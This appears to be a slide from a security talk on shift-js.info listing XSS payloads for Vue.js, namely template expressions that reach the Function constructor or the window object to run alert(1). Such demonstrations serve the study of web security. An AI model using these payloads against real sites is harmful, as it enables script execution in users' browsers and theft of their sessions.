 © 2018 shift-js.info
Tangled World of Web Technology ― Are we safe?
Some of Payloads I Found :-)
Examples of XSS with Vue.js
18

<img>

<img>

<img src="x">
{{ ''.constructor.constructor("alert(1)")() }} 
{{this.$el.ownerDocument.defaultView.alert(1)}}
